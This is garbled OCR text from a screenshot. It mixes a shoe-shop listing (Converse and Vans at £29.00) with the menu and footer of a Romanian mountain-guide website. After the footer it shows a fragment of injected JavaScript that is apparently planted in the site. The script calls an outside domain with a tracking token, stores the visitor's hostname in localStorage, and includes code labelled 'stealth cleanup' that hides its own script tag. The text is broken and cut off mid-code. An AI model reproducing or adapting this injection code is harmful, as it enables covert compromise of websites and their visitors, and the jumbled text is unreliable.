
SHOES
SHOES
Add to
Add to
All Star Print Ox Converse
U Old Skool VANS
Wishlist
Wishlist
£
29.00
Evaluat
la
3.67
din 5
COSTIN
TURE
EDUCAȚIE MONTANĂ
TESTIMONIALE
GALERIE
BLOG
MEDIA
ÎNCHIRIERE ECHIPAMENTE
Copyright 2026 ©
CostinMiu.com
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of the
visible marker var _clean = function(){ try { // Find all script tags
to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){